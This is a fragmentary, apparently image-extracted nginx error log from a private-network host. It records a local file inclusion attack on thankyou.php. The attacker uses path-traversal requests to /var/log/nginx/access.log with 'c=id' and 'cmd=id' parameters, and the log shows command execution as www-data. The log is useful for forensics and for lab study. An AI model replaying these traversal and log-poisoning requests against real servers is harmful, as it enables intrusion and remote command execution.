 reading response header from upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "http://192.168.137.117/contact.ph
CGI sent in stderr: "PHP message: PHP Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to al
.php on line 44" while reading response header from upstream, client: 192.168.137.200, server: _, request: "GET /t
access.log&c=id HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "ht
16:43:59 [error] 476#0: *231304 FastCGI sent in stderr: "PHP message: PHP Fatal error: Allowed memory size of 13
17728 bytes) in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.1
u.php?file=../../../../../../../var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", ho
8.137.117/contact.php" 2024/09/30 16:44:57 [error] 476#0: *231308 FastCGI sent in stderr: "PHP message: PHP F
bytes exhausted (tried to allocate 134217728 bytes) in /var/www/html/thankyou.php on line 44" while reading respo
200, server: _, request: "GET /thankyou.php?file=../../../../../../../../var/log/nginx/access.log HTTP/1.1", upstream: "fas
137.117", referrer: ""uid=33(www-data) gid=33(www-data) groups=33(www-data) "" 2024/09/30 16:44:59 [error] 47
PHP Notice: Undefined index: cmd in /var/log/nginx/error.log on line 1701 PHP message: PHP Warning: system():
error.log on line 1701" while reading upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=
eam: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "http://192.168.137.117/contact.ph
CGI sent in stderr: "PHP message: PHP Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to al
.php on line 44" while reading response header from upstream, client: 192.168.137.200, server: _, request: "GET /t
ess.log&cmd=id HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: ""u
www-data) "" 2024/09/30 16:45:29 [error] 476#0: *231314 FastCGI sent in stderr: "PHP message: PHP Notice: Und
ne 1701 PHP message: PHP Warning: system(): Cannot execute a blank command in /var/log/nginx/error.log on lin
: cmd in /var/log/nginx/error.log on line 1704 PHP message: PHP Warning: system(): Cannot execute a blank com
reading upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../../../../../../../var/log/n